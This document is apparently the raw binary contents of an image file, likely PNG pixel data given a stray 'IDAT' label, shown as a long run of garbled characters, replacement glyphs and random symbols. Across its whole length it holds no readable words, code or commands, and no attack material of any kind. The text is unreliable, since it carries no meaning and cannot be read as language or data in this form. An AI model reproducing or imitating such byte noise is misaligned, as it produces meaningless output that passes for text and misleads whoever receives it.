4DZBk9�bk����Ks�&|��r�%/~h��f�d�����;>l@�����E��8qC��ɟ�i���)=�o^����o��h�k(Ho�y-����x���:����O�Vb�������:!�|�}��S����Z������N�x�'>��o%�q�R���t��o���\B��/��G�`��!̐���#V�=ۄ_����xKSU�!�V�nmN��GEXy�Z�y@�G���{�t�o���۪Gk�Y_	��7<����'����c����:y���ecɧh�t��??��ņ�D�G���v�P'Кk�»�[�J����]�Y��ga*�u*#j��_��Xs%�\k]���I�:l��q����{�zȎק����@|�N�&��0Py�Զ���W������9����iݥ"[(�[��������z�>���j��D�����O��Ƒ�2H;4�W�3�hY�]���?y�����'G'���8��uh�KJ�>���Kl�%�T	y`�q�k02�@��Cp�
�����E�mk�]&F|��ۮ�{��v�Up�4�Q�K��2�駦G燙8����k[�w�W�t�rw�%�O��3 P]������Ԑ�e]�rh� ]�˼:NѸ̗�������P2�J�Ђſ��O��[�U=�ḌQ�����ؗ#��s��ě��O�u8οp[�
8r�$��؝`%�����֏������1���P���P
�rҿ@�ֱ�J!<Y�m�G���W�S˽��z΋B���Y�j��Vm9�6`����CC���Lƾ����/�z�_�=���}�/ ��_��˟�ػ����ʋ����X����`�!�.N�M!�[	�&��T�"�_�G.�8sP#��{��4��������'�����J-��k�u��s��g��ꏲo%T6�X��HE7Έ/�����xC���[&c#tښ����3EЫ.�Ԃu�\�Q������6$�d��W��b�?�����S��q	 k�꟫�Ļy ����ɟ��;4�?q���;~w}ƷS}�5�n�_������Iށ|��gz�7><q�y9��x+��}VM�����O�ɟbl��֖��s#�=&)D b#�V�y�/�.Z�nrF5x���&���=e����q��Cs�������� �?�o烯q,��,���7���[����ѷ�&��O<�h�����nq��ҥ�����#+�U��F�z������YkN��Wb;/LsL�Pg�[����Jf��]����2�\����p��x��+?��a0%æ�{F���g��t��O�mbq�t�7�,�{BzP�����G?�ї`�.��?�I�ЙkAv��y���u�]��_�;$�H�%�r�;~��&~�^L̰U\_���<h���)=��F�v�u��8�����c���^��@efE7ƈς��[p�Ϻ��.�&Ԁ��Sǯ�����+�u�DZ&���
������TϔD��ձ�^�?Ƿ_�l�S�; «Za�k��[z�OJ�4�Si�ض�H��q'��7b����'�l\+��m_� ��觞�G_���?�����.��;P^��u�gg�w0����˳���g"4�X
�5�D�f�2��mi�7��H>;��a��Ք??�wZ���d�����q��Z�9��t@��X�V�n7�o��lي�N;�A���u��uZVtt��J� Љ-�L��h���ɔ�ҳ<�����Ж�ۇ�!;��ހ��5\ �B�w��zL�w��o�lb��}7�-)�v(����h�/��ޏL�Zz�N�ˠ�Ň��?3<�W�Oه���"�4�m�Ȑ�����O�J���f�-��
�i���0qB�axz�Hat0�1v��v�e�>�^`X�{_c�7ܵ���j�3�؇��=ͷ��kQ�)I�#��Xw�ޢ�q�{��041�6��}}6}�|�>�H�F�	�ψ��/��;��g;����2��-�žs� ���ت���G|#�� �d]�Jr�f�BbM�7Z�7�`�����Y^��G��%+BB2M���g���zT|�����>���˒/h�;}zd��"���fz�����چ�@h���C���E d��X���W|��qz����V��@.�ziz���5��B����$6�E-&�!�,l fG|�"v|�r�(-�7�_�vb�~������g��k��Ӂ����(a�6W�L��k��@�?�b�7�[d��e����e����mT��>4dg��}S�M,��8�E�l�/jh��@�#�J�x�a��U��O��5{�7���uv���N�Q-�~�\�E�Bέ�.I#���f�(��,�Gcѩٸ�O�Ԅ�/pыOB�X�#���d%{'B�o����J?�r����='/�)��j���rM��V���R���W>���e��7�jmw���M�Lͤ�<��˝j�0����y-'M���u�|�'&|����BC�S�ؒH� ���B2{k#!le��5$h�=p;�-����O$� n>$j�I��n۞��;qId���� ��������� ���@��oY�Q�c�����U�#ёN�������>�t*%_B�|I�r�_�-�i�w���-Z���|��~��Ѧ�-8�{�1�\�S�\"#'��G�9���R��^��N��az^����IhG�����Hj��'�:������<>��߅G���ű%��Ƀܠ1G<�kxK������Hk^���������a8��N��d{^~ɮum ��#�&��n�G��&�Ƿ��!2o�7�7>�Vp���5��p����G�>R��WЗb�X���gw�K�����E춼Զ����q�����F<>��د�?�E�YG@A��ǽ�J�#����Q��tz�_~y����œ�o�����O~C���I�#V���sUʂ���Y��ݼ��\���L�c���)��[9��_�N�#���/V��B ��;L!n��	�&������R�I,{ŷm������x����ߣ�s.����S��m���׎�Q7�������}�+��[Ǐo:�=��_;ƍv��쭼��c١s�ٽ�o��F<V�;@Dn���K����]��v����~=����Ӊc܆�4�n����R��%и奈L��]�u��R��z���5��p��!LhQ�r�8�ۆ2��W���5�4���� �OZFם'5�eэ��5�Z����'x�aӸ���L�<�|,2؂6����[�kn����>������i���k�5�'�&���~oG����o �����!SY�i�v@����o���@9��+�Ɨ��&o�Ssp��LxQ����6~h��@�Ǽ����e�Sd|�Ѩ�ꀋ���M�6�h[ؔ��o��2��'�rGތ��"o�ηNG�/'?����o���k��\���}�zDJ�A�cC/�"/�(U텶���$f�(�����1	�dݻB� ��Z߸��ʬ��eg����s�3ݾD �]/�G!x˺/��'Z64뵪@�]��u�:�0�^C��|�q���3���q@8qd�y��B �����c�7��,�r�Yu�ǌ_�!�'���������?�?� p����r�P�Z�6��ת��o
�|-�,��<h��"����9/��g�a���Z�j�g����+�y{@�2�K ���L�(o���#>�K�8P��
4.;�����1����������	�8�cD~Y��ǖ���9�<�x�oۓ��i�6`lG<BU2�2�{ɏ6F<�6ab�����U����|�S��zn�����pt^o���	@�|��_���}��߫"���6a�;��B��46��Z����Hv�{K�;R�bo�613�Ɉ�yPNb2���?u\?�'�ՙ�M/;;Nv�����G�-���mw���d�[˗mV9��ķ�w,�g-m�u/��j56��������G�U�r�L�>i���_�ǃk���x�3%^���?b�-&�Q̟@���������ZD���D�e�p�{�[��ZzZ��+�qP��9��psWZ=����Q�A��|@��'z�g����_p}��_������cz����t�-w�5#>��A�L+��Z���T0��]�_�pY�8�M�%Eg��J�+Q��e/|�V����������	$���ѿ�+TB��h1�bA'%l֯�+?���oy���o�8��L'N�1��wk=�p#�ʀ�����?g��c���'����j">��A.���8yW��(���b�9�<�S�����
sYtY��3�r`\��'e�'��wAqZ`l�9x�e�c��_}h��1�l�nB���Ҭ��5�^���C�� ��5�K}�I���i�:@�Aӊ��c�[��x�o���h�d���U�^lD�Na	��ڀ�Ԑ�zzM%Xmgݒaj�|e�*mT3�����E���U�c������99wv��+3��|��:�lǗ�I� ��f��W�?��g�ӱGiHdA��7�������|���c��(K;���`�IV�]��4�R����s�H��^2��y��w�[q�ȡu9�k��b�VE�Ԏ���g�[ǳ�7ߴ���Q�b��<�'��A�W�ӁS�Zph����ƈ�oa?��r���XW�.�h)����U7��w��5��[�u�Y�1�_ɿ���w�����x-��� $t����)׏}h�p�k�k=�b��'��U�4C�
O3q+#2ȇ�,���౱�#3�������^�
 ���r}�������>�w��B	d��3�{�6�)s`�N˭��n�Ms3���oB��y�ƶ�Rg�d��0M�d���:~��[��������~<A5��p��yp!`��!��s�4�`0;G&���'ds�J|{�D�:nي��y��ް�
ƪa�U��EFtV� �2=��k{7�?�]Wa���S�sz��{~��#���u0�N_�t�A#�W�U��[�[�D+l姼CC?x�c�?��t����{@R&m	��Uն�B���e��v�Ƣ�'���H���0���������+;�%�Ut���M����2�D��z'������4�X+}�`Z��=�ŔB�d��=~tz�.Rm�hZX��iP�g>���k?�U�JC�働��W�?Sh|%>3���r�NG�7�C|����S_�$������R�bY����-���U�I�m�:�٩�;��%RV�8V�3��illK�>�V�'�u�RC+cv+��	~�Kr���m��ԧ*@|-�j���L�6�UKRQ2*���ľ�	��H���J�d�QI�خ :�C�����k�S���.�v~�ZD��6�4rz��~�߁��Z�����Fw��֏<8=�M�<V?��z�2Vj�9>d���E~��9n�<���#:#^4���Bf�-6�<�Z�f,�I�PR�������F��-=�>�p�*
<��f�h;vRӔ�p��.�̇6��Ho|]���\�cD[���\�%�f$ �%��fē�l0NZs�R��X�[mk��Qȯ����|��[��u�v��~g������Ɂ5p��p�g���G|�uF|/�1�5B�">��\&�@��#��~h�]�ߠy���f��:�'�ܥ��������+����tpɋh�+je�#W�:��#"���ݬo���x��t��_C��;.�9��Ïl�$x;��!v-���pҪ��+�]1j[2ċ<g���'�>��Oc9�U�UnK��k/H����ڝq��2���I=�C��h��b�1��gPD�g�������Jl�c>xU,���K�����������ۿ��=ŷG���m�[�߶��Be?y�q����C�o���ZJ�{>ٕo��J?R��������_�
b�14���`[�]�Q��Y8f �9��L�([G���h��ƛ��;�o��&2�[����	v��l%X�:o��=)�[�  @ IDAT��M�;v�7��q�Hd�^Ų;n�����)��̝E|3˷�;��}�/��h���@���u|k���Z�O��X��q�E$���������ԏx�!~��&Z��
����z�8�f�lZ�~d�fǏsN|�6Ml�Ś��b�O���|�Ukɝd�Ƭ�i�UW֘�f�l�����xa���������'u ��34��������[�K?���`�t���M*&_#_�O�b�#?��{���5In��1����}��#
�z�=%zO!��A�V=G�6��8-#^(8��'���Z�G<�5Ħ���b��Xqj�xc�������VC��8��82?�_�B��'��	G.B�o������
�m
W���[|T@i� G|�X�7=�Y�Hd�#���D�!z�m
��������g_����������=�S�g������N/<;,�dZ�����-��3_��/���#�3��^Ǻg���nվ�x3�T7��}��<}�f)�I�y��8��a���ˮ#�v,�7	(�!8P��^&��&1��6��lcȧ�@��5�47rN��-K�f�y�0�a��!>� ��]�@�۠�(~��F�ҵiJ�����O���@Cf�mǻ�k~BO�?�[D���"��M3��/l��5=`�#*h�����_�E�;=��_�V�l��?����p��p��G�s_|f:ǉ��CtHdH�8�d 4T���g=-�u(Mt��<���T��,���l���_[�k��Z�\:��Ό������}�ձͰ���W>�s�xw�#���'�~�����s�3�����~��U~Vr{���n)����w�]�>�����o��#[��޴���K�0�W�k�?��=���W�
�����z��7,�%#9V�䙨:�X���ɅQu+�ؽ.�?k��y��{�;ڛ�n�u���bz�ł=|q�'���pG�cU�ʙ� j^wI��tR?�
�0��]xF�E��kh��E�X�d�q�h�Q�6M����� ����cݪE|@ߓo�x��ި����v���������lX����!�z1*�BL+>a�?6�����v�k���!��b�!����6�EE�0`��k�Z,PS�X��~>�9?0p�Z j�
�6����.>&* �n�����ų>2��P v����	Ğ�l����;��ԝ�}��|�um����' �������S�]���<���5����k���Ŝ5[���PJ��4�<6���Բ-��1[o"m�	���e z�h��};tlؘ���[J6�1�����\gb���#��W�;Gj㚏�,�)F�d� �4�s`3*Cf�A������Jh��a�e�K�/���Gv�p缝s�g�� ���Uj�A<�I���0���/b+�2��G�M�u���f��lݎ+I�D��|7i��6�z	�?M:�E0
÷|Up%Q��İ�2P��Q�gTL��,O�=9�׸��/���;�2�I�������}���n�>~�����O�P��!l�y�[ʿ`p��t\O�6O��/9�ľ���/��y��)����`W�^f0޴&D6�@g���`�%�|���!1�[]�9?��F�����%өK'Q��O�������B[�+�2]�xmz��/����-��?3���{�{�g:�����ξ�n�m5�XR������t;1����:az:� ��V��Jd^��'J��n�g��b�/8z�$��`Ћ���+۪���Ƌ[��p'�S�D���n����R��ئ�Ѱ�ͭ?i�tY�ţ>���[�|�o�V�գ�m��'H?���@�Srk������7m�e��_w h j�g�
��7_���=���·^��f�����K�KI�~�@�c��r�������o~w�n"gfc�O�=����?����'�1]��j����� �=-\�r4G���B��CV�@Fl���f�������)"#���`h�6������ [�X����ׁ9���yU�����z> p����w>���ԇC/s�`2����4}��ʊo�͛���?��ˏ}��X��B;�+Ka�9��@$�|@j|����c{�#���@F>��E�B3_b�Y⅋�S�á;9����=�?4��I�?�?6?s쒟�_	%#e�范�>KeR!�qg�lV���,Z�\_װU��f�9�.Vgl�=�C�������W�`���^tl��6rm��ԉ�y��Jl��Z���'U�9i⎼���@t�j�{2���fj-��y�SA�X+]� �u�ۄ�^����O�+�����K���hL���#�����N3�2)����ѳ^�ϥ����7������m��p��_~��Ǟ�|J�I���"��fղ�S9�L�QG�y����@�� }�������s�"��Xx���X�$9�;ɕ����˨��}N�]��v��V������=��u�|��9��0=����C�]o�{��]\�g�v��������p�IU�K��6�j��|8t��%��ޯU��H�$M�B��@��Ma�gR\E>:�u5�K��e�?�J'Yx�a2D߀�k�2�r��G<v"7CX�=���e?���Z�W��~�Bu� B*gjTV	����% r��Xco]����_��R�/8�w�l����@���wƓ�ۘ��	���]�ީ:؃���#���+"|5D�����#zG�Z�b7��~61l��,�\z;ytz�N�Uݽ�$�`�"9��_o��8��p��mL���c��E'����y�feog�ҟS�������6�=�'w��WO���ܕSzP��P�1���7���.���֬��{����{%�K��Ɠ��/|*��T4���g�l������2;��w�Z��w�����Z\�{��n��p� @%��SO���䑿����ݕ��݌�$i�������u�3�;�����ek�aF�#�x�Ε�@�fF,|��?q��tF�;Γ�4��+�%�ʀ�׆7�H�����T�b�yoR!&��o�jh̷�逗o(�#��.H�����s�܉�),R���6��8��wJ;�"z5�b4�/ ���<bf�o9p�
8s�)���e�`�jK���O�ڞyr<yO? PzԂao�Y�����R��ɞ�m ܗ-YNZ˲�O��?3}��|xz����o7��ʗb"1Fbfڐ����������� alL��H�9	�A�"��Am�z.5E4���bD�k��!���g0C�wL����E�;t�1��+b�:?����a9a�Η��Gy�U�ٶ$��7��8�z�f�����1�)w���3,xM�|�׹��MM�*���ϗ�{���Ҭ����4S�C��̂�7�K.�Q�nZE�4"i�끾�i��²����s=e�̰m��P����u�;�
4_[[^���8nq�:Z�^s�\����c�����W��F��~��p�	����4���ѹ%w�8�C��U+������`T;0Qq��P�|�}~?.#�	�8�γ�;����P�����엡��;�q3����=8=���L�����1��.B��M�>4t�+�G��!
i
��)�Vw6�T=�.�su����c��xרj�Z;�m���T|�%��g����0��?�E�������K�#��t庺�<Iu<^��ʄm4:��Z�x��Aa,\���3ĳ)]>���tS"���wՏ�}'���ꗚ���L����C��ۢo
0�׽)�Q'_=�gդ�͎��C��͏L���~���с�c��h�hn.i�ТOL�bM&!�F<��^�T4�9����?7E��o��{��t���$����G�-u
���{�ݲ����ޞ�5�&KjIݒ,��8ƌq�
��8q 	TRE�J���H�����@(0(lL���[�,�Mݭ����y~�Z�9�=����k����=g���Z��>�;�λ�^5V9;�!�R�ڸ8%� W�x��|�e���yS`�;֨YV��82.���h������?`�����Ff���Fg]j�ݓ� �n٨�F��E�6p�9��X�"�ń�r�|I�b�c�/oMqba���{���Y���-��_��3�x(� ���oP��+w���M���Ϛ��7�\x��6���|��nՈ�O'p�Z�E������ �?~WW}�&�o��'��֑\`�e���C~l���\_ܩ�[6�@5/��k'�7`�	i�p����
6s�-�������0��:��Z����f�!r؏5)�?���CS��|�4b�sߴ6�s'O�_��� xǏ���*����O5U8��_�,Ɏ����h�DK~���sÏZsY<���9G�b��<�m���g��{�n?��b�J;���<`��g|���k"��-�NC��c�����w��-�U���kb�o�񏟷�����Ϧ�X�; r�����'�s�1���c�~���_��'D[ВAx���.�B�Z��W��5Ö��kvX�v�:׾��S�8J�����C�:��P[�t�+P�X��jn�3���K?vU�򟦈�B�W�>����S?��Ԝ�Q�Pu>��#�Cj�М�.�x�w�y�s�N���*����X�W(��:h���S
u�q��_�� :�t��tm_�
��hM���xm�_1�_�AkC��*4���@�f�N)��B�+~!J������-أ_������_��WN#m���j�ö ���x([lw�E/��l'Z|��$tN���n�+�<t[�y��0x�E���t�jA��Y����nU�D�U��'"��	�xޭE��E��y�d��:��%@���#�`<��Z���%�=�T߶��eڌ^ %P�&\���8}� }��l[��_S��.&<� ���鹁�HwD�.�������צ�y��G�+��ol�u>���4������/�صǦ������׉|l��՗x:6B��kh�%d�uH`Q�e�-�5�����E�U����'�m���g7��UL��s�&hx�����>��C����y�i�u>�s%tB�`|�<Ϲ���ӟ�Vc�ϛ�I���8h]c��8���%�_'|�kĻ�Uߡv���b��z��[�E���PÙ�3M���Z� ���x(����w)��bѹ��S��9����`�j�PĐ���#�>c�A�M~����C����-Tt8�� x�k�/���O�߾�H<c����wh���?�~����>kb�T۵�9�kn����؅��Cq�A��;4y�ZOޠ��p�t�w�E=�W3� �q��y4�T�}�tJ=pB����Yh� ���x([l�#��5Ž�D���3��"��֘�6�X��mLt��M��zP�!~X/h�+%�~BP� ���8�.%/�Z5����1��¼��S��uq����[�\c��k��:�g��ǹ������v�{s��P�۽w��?����\�}8��[��Ye��(��B�ɣ�~M��	��Ċ_S�C�-<����XV��.6%+�M̊YEW��K�r�|_L�ur;���;�<��W�!��o�dK��#t��(��.�-X�iO��Ju�[�L���4櫓�1V|�Um+�/�v?��1����O,��/V;�\��[��x�yQ�U��3��xX�Q:��s)ۤdա~|�`�0��N|���;��U4~C]gY�?�ͻ�H:4u��!����7�Y<�D�74y�����'�ӯ��%���4�↍�z��'����N�������&vh��i���4�q�������~�#�a�ZV�Z��e�G�=�.����-����!��[v2ܥ��6���>6#����3h����G5ߝ��[�S��l��W���ߵ��w�N����矋�>�ӛ⃺2U�y�X��΅��P?�$s,��f\������������ I�#C@��v�#GZ�ꔽ��β�e��>�p�c�����[�H�A�a�{�G)�6��(��Z�B��g��?�k���(�_���Œz'�!���1��ks�ct*��?�?�m�s��f���8J�j:�K�������1a�F狦/���9��}��~�t�_!�\��ǲ�;U��s�_b��sy�g��¯�c��腎��F�q�}j����4�}i��2�V(��i�sv�e{B?x/聁 W~��.w�C�_(��M��S2C�0k�m'��m�!}�_��?v�^S�ߚ�9��B�Z��Dq�G}OKI.���YL�}����8�g����GV�B7#���]Ԍ��Jw\��?�t:Bf�#Y�4�q��
���u��͜w0[����)!y�_L>\4�8��������~�?�V+��6���\���x��ǿm-� ��7>�F���>ڱ��Vh�*��J�b��l�Q����;�@����1z+ص�6/���V��l�rk1j&���q���B����P�B�����K]��y��7�x�5pv�V��c���>��K-�S��FU]����>t䣃%|!T��c�R���3 �n&��sk���4a���~q��_����y�zc+��Ǘy�6��4q���ms�ݷ�q��?�=�5�~b�k�s�#�D�mSx�7�G!���Y���2���[V��?��Yt�u�
�����MK�d�չ��t�F5�Ma-46��<h������gǺ-�Q_�������3�<��������1�|��uL���*�:��3��IWv߰�IB͕�m��uT[�6Z��2hԿ�~Sx\�:uB3���dۦ�n����{�Km�[�e��>�k������X{�t���/�0�`h#b��:ʄekUӋ���6=�q/����[r���A.�'�|�+{��\�]�����˒1^�)��������N�u���)"�P��|�k��_�;�CW�^�[��T��6�?I�1m�߼pB���F���tB�	?�xrB���E���?����n�kٌ�h쐨�@��l�?�+��@^8���8_j��M�/k0Il���7���JX��EP�+X�ֲ*3F�joܳ����Z/���e���ߞ�{ٶ�|�
���wMk'�������?H��m���P���D�j�XSxġ�HBG٨���$�v �N���� |�K����?���_yD�?��~��$�dEi���$��B1P��Y�q<�#a� ��Bh(8�PwZ>!��V���m(��)_�s��_���n��+�pɆq�y��'ԆؠP-'��Uv�Q��&�fŖ��U�^hlBm�P�m{_�{:K���g�A&6�@�y��Fڿ��v�:}GT-����C�Z��oGv��}|���)Ⱦ���.�xf<([�AϜ:3��swL�����N=�㪒Y��mS��F����2�m���>�_|����{*�;��N(cԼ�"f�		�$��K@�Cͣ�L���Hj��С���[X�F���ݖ?2t��Ͼ+1#��(�Ѿ�J�:�ޮ����X�cJ�#����G'2����>�D���|�i��Lc�&"~! C�} ���oQ��i/�V-��:���:���c�u��,Rk�ȷf��ޔ+7xU<'5珽!��o�����>���n<������y6��i�w��k����%��?�Ģ$͢o��]���Bv:�c< ���:򭪲�V�Cn�?����Uk'[Πb���D����k���՛����Β�AcY����4XX#;�k����;�|tF���[��W��r\�b��.��7%W��}�?�;��N'aPc���H�+�����ǘ��጖ �[�`���<6j��ײٿzΡ�m�����_��>���"��3�����R5����f��e?S��w�?~B�K#�q����xL|�G�R]r�h��������+-U�g��{~�5�Lw�կ �k�������g���u����K�W��j����a�|�����^�/�Pڅ��ղ_ǿ��>p��?��6%#���f�Cr>���­"�Ѻ˴��6���q�"J�rȲ�p�qAK��EG��2R�ڰ��V7�[N݊���hlF�Ѷ����8�,7YW�_.��?�>�z��T#���(Dɯ������~w�1.�M��U��Ex(zѮxj2ə���x��돷uy1�������y�)Ϲ_���[��L�!��_���}�k�S_z��?�m�qż����@3XL��f������m?���
�����v�8��3�v����`�?=�5Ie��g���,@�{hm�!&���1���Y�@ Gm߇��.�m�gb����o��v��"#�B�3��/d�H#��������֊o �����3����N�C�8;|�K���K��U7^5����w�r���^�7��!U���.��#��sӳ�=T/�f�ZQ^~H�����������	(��v���c��w���1�臯Ѳ�����Q���ЬG���wO&��6�ݧ�O�cK|�o8n��e?��y=~���''v)�DUi�u�ͿALo��C����yN�ڪY����4F��wQT�Ʀ�^h����^�;�9=�O��3��z/��k��of�W2�wɺ�BB(�=��(C�� �rf��#d�Tp��:���iFYg���[��' ���?�Ǻ��s��S�gO�^��S���4{ۈ���ۿ:��m��Z!�M��{�I��i��[��@���poW~��5��p�#LgW�W�\�ۼc4d��3ldR@���o#���u�*�F��e���_ �Z���#O�����ȁSM߫�&'��dNf��s�N̜3'��]�uJ_��\��!�K(�#���X���sm�m��.5�#:Y׫���e������Z�˸/ι(迎>ys���x>@d��`?*�.��n���Y�"u����o���b�R��Z��V<�W]Ou��"���Øcɺe�5��Wz�o޴Ms��Xϻ�_���$W��Ȱ�j٬)�+�(�	�cjn�Z ��5ǧ�z"���7�/I���g�)d��3��j	����VBC�_�h�:�+2uc5�^x��� �-9�ؕ��^��z`V�<0�/�Ž�7�e:��+����OO��c	1�b �2��h��lX��~!�?@�a��ۋ���~T�����[J盿4۸� P�]�?{�ud&�̡u��Ƴz�@�q~b��l�9���~f}����f0+l�n��\,;�⓳���c�9�x�b?�'�#'��%�A�P�����UW�}��8TKy�H�0�FϽ�](��ڹx/u���f���g�6I-7�g3�N�Z\l��E�8����GnQ�ljl<P���~����+�����p0��?UJ�/_Uod�y�(���&�eP�_�����H�i�	[�(1��9��[(���j��`��=o��廧�O<�s��纡��=ze�ʮ� �?|�в˨�^��?9'א���(�]�"-�zG�K��G?�����&��9Z>�ʐ����:��^ 8���Z���6�f&�7��k~�:?�\�����n�x�c�����J���G��j�y�7����sL���c������]�9^n��;p�E����߸����Ӓ�|��B�aQ��&��ҲtK�|��B�H��D -'h�%ۅ'�B!l
��#�̺=�ǈ�ǜG�1~��j=��j�Rɻ��@-���gMG��A�G��ǆ�8�s���~M����G�5�_(->�BG�1Z������7#�s� V.�L�vʓ?�^<Ι]�G�.������o��a67ĨD-�v e�d3(�	�N4�'Ɏ����X�"�o��x��xh����>}/�l+��c��2�U�TpN���b0��c����C�q�?[��j�lm�����;�����~�t�F1�]q՜�6�>Al�����K{��w[���kjw�?~\K;̱V��i ���C]�����ݺ\5O�]��u:��5M�5'��m�XO�@3��`�>����Oܮy�f5��g�3E�	�x����U/d��z�	��i�+��br�P�ݒ�"��Y���97�Zk�d�^�>���Y���~0����XS��QK��|��� He�����LaV��w=^!%��R�^f�#��M�������ӵۗ���f�C	�Z��}Ơ޴��7~���H�4(�׺:���O�F��?tۆZt��?���������]7�AG��Kn�[Ӳmuv���}�i}=����,t�x�`���:�Xy��k����]Z�����Ew�}�l�&h�'4u]0�����+7}���q���\��� ��-���g�x�[�g-��1����d!��|��ظ�Y�����m�L�W�����,��n�������A�su������xi���~�ǟ��N�q��S���6�:�T���lȹ�;�8q��k}���EK�lVtO}V���E/��=��˟�C�Ē�^�m[�];�X{]�Lk(J�cod�	��t��1o��y��Q�@����������NЛ�ful�V1W��G�O~���-7���3}��= �h�t����s��:�T���&C�#�5!��{v�	]+c�:���7\9��������)�S��E�z'�L������q�q�_�K�2$G��:�u�	��3��zNn{��M�"��w2�+�a�o#֜��J����Aߵ�n���-�Cn1Ei�M�մ[�A��sb��kk �m��qZ�%�Z�Y�C��;�s�/e�K�s�f#�u�fU1^�]S�Y�б��̺�)Y�e�fc@�ޢ���_�l�P�����' ��ԼS�~Y7`���k�S����Z�� 3P&�U�����1�x����>iyI��+G�z�Kp@����?���~ae���C�U�%�!遵ΰKޡ��;�<=���^ԯ�dM2��3�OD:���f�?�Ɩs	�6�y������'Hc��-u,�%���Qۨ7���K�_�=��tT���#���D m}3���뱮��S�u�˴��<�N8�m��z����_'��x������}��_6/ P���z�������Z�?��^�5�-��X63�>y� #���:a��IJ��t�ܺuYY��^}�����~Q�	��Q��߱��1w&��uB�������$��Z����E�~B�EU�˗����{�U<%�^�M6�ڭ�S�ѿ��'�RR�U�%��^)S�l� .��.��,�2�r��c���Zx��&�v4�I���l����yȚ_���6��O �����]������&~��R��ɿ3�y9YM�us�_�Ge��YD��7������N�s��A��_o{�e����c�G�=۷���1��W>1�zR�?���B��|����:S�/�8
Ee��2$�5��j�����d�~|���c�M/<��V�k�t�/��9�1�?q�Sc[|׾��ކ��5��5����%���7S��:+���l��^l���u_s����B���E)�Y��X�g��F}>7�'��k%�h��}.j�i��p^�O����d��C���.?���\;4���]��wpq2�N��}�ѡ�V.� O���b�1�<yϓ��O��5��9/@�RrFF��uz!Wzo���5�x�5	���.%�=�������jWq�;�c֓�������s~уO����u�ε���N-��q�x�h*���Pb�v]fd��V�m�7�{��3����v�����sR0F��	�y<s� �h5�ߝ�@��Z/L��kϝ>6=RW�J���{N�d�.����ܫ��'�9:�K�m�\��ї�� �4l;� �s]�Ĳ��
�:�s���3��ri/� ���|��g��#�I�vy8���CY��hk:|��@���c�� D�Ai�;��\CKe<Dm��**�gx|U�1�j��!}��n�����ܔ�G�������W "�}w<��t�a[�s2�52���׵+���~n�죳S5���#�9�Wb�)˸6w��R�ln*��c.�q쾉v^��ߑdf<�W�`�A�a�mm���zW�<L�u�g~��y�l�?y���ޕ#�;���P�!��gj�(] VM�n�ӱ��N��}�\Բ=��۴�;�L�R��E���'����|:sR_�Rp~C��ur��ى��e�G*�R������K#X�o����3��u�&g�hbR��g���?����_����~�O�����ɞx��`b��|�����$J%����wN��r'>CQ]�[J��{�/�h^o JH̴�=>�רy(�ط��n��2����H����%���3�@�?����ס^7������Y�0���Γ �i�s��xd�p\�Bc�S�p����R����/��v���꛼�n|�&Q��V�@��*A�����	H���,<��뛎_yx:��x��vQ_�w��?��GK���t~'N����� �=7�W�����[\��̿��;�s�A'�����=[��|���o�b:��3ʱȋ�����
 ��q��(:U)u Ӯ��*>y,���ƦNx��k�J3��q�Y祐���\���ā�cGxP�Q='@�^�x��U��V����4KR�й�=�%e}�/*z� ᡴ����{\
�X�N���n۽����ݛR�m�^��z)�r�nK\<X�БS�GCwx��"̢E��ԋ��,�$���5^h�ֆMd��7P�P�ύ��q�x^r�d~�0�K����wI`�N��8-Z��Ή�	��������x5 '26m�P�]/SxtCg��c��fۦ�o�%��0�r��OӗM�=���#��W���P�P�t�uK�K���Dm�tPφ�)v\`Z�h�26廏S����}�~0�AG>.4�_Ω'F6b	��b����K<:��+^^���~p:�<���V	�v�/�ؑq�}��+r	�{�U�~�=�]iA��^��?��?�W�� d�`��YlP6�C1.0q���R�G�8+ތv��4K+����	��s�˲��g�扲6F�~�2���<r���Ky[�Feصsϻ]�ǁs�h�`�y���h�m[Ơ[[�T%�/&b�_9��y���b����F}��Y^���Y�Ø8���y��;���ԒX����������-c|=�	Z����hK�]�RN�k�(�]��#��!u�Rb�w�����yd�������i�C����2N��5�����;��M���lgT�u��_J�tx�o{�>��*(a���Z��m^��!���y��S[hm�
J��ς���7|���X����n2#X��y�.q�n}l T���Za'������9�2յ�~v����u�Y}E/�4&�u��?�����y3{��n�Gm�~�xJ�v�x�wݯ��P���+�;�'}9<�/s��{����?�g�|��^�8�>�X8xY@,��-��|����~8Ph9`o�������̩�J��_s���<B�nБ/)�q���Z(')[7��VJ܌�>�~�q�wZ:��2�m0b�|��d�+*%�Ҫ�T��F5	e}���<c޺(�fMdz�2�i��,�!ˠ�(*���u��� �lwBc��xE�k��-�Q��]��CB�ϛ:�ӡ5~^�r���	ާw��}�uh^t�clN���hu�g��y�_�]o����~J��@�B�;x: �ڄ���y�ƜF~m�X�q���`*0�'x����`[�F�/��$�q)�.|������#�FJ���߅�ﬃ�C(��m䗱�������理;T��叏�;���39�{�c�#�5���&LD�h	��XC��S��&G8a�,�Pdc�V�Mu���Α?ui�=kr�O:c��*���[h�|��s��|ܠ�J�}�]�s{0б��?��г�����/<b�9�2+����N8ɽ�?|�t�*~U����y�8s�0����P;d��1�vݰ5��۞����F=���M��q����y�5�Ъ�@Q�n������f�_�-���ȷ�9�F�r��C�v�s���=xG�%��!=�������]�>����q���!H�|_m�?^7U��oJ���^�{�L�ˉ�,_ ��7}�>�������Rp�.�BG>�k��:�k�����y��r�.���k�<;��.k��'��O���3V��5�G74v����(!���t��茲����^�����вe������eຏkk{�{���Ѩ��9}��|�t�Y����/���舉�2��ww�ȸ`���O\w��?W{�~����=�'HD�0fi�����?���y����V���#���#��To���3��iH��w�w�������C��z��茲c䣃��jN1	T:�5����|�G�4V�>:k>v#��g<�kd��C�,q�;b�|p�4�c���S��o��'oڥ�_(K�c���1Ƒ����v��q�̫~Ԁz�\��sDj]�>�#�ӆ������~��f��L�ݬ	4�9��(�1��\��w�u��E�p������?��~�tKy�y�wӛ����~��9����b.%����w@?sy�w���n�=��\.��G�ڬ�߶(b�t��q�y�A�g|MG����(+��S�m��.6�i�Jk�>k����I/|F�	x���J^{�c}V�Б���b:�_�u��G��})��u�|�}�9�|�ƜG>�k�\�#��;K�!�A}/z��yh��������w��O��>�U�O>.F��G��oŒp\$#�K���c#�@������^9�{�8�+��d�(<c3�iYq{�����i��D��C�ق���k�Fϲk�o;_�^�����Y�tE�2ƥT�HͿN���c� ���S�K���?�śl��
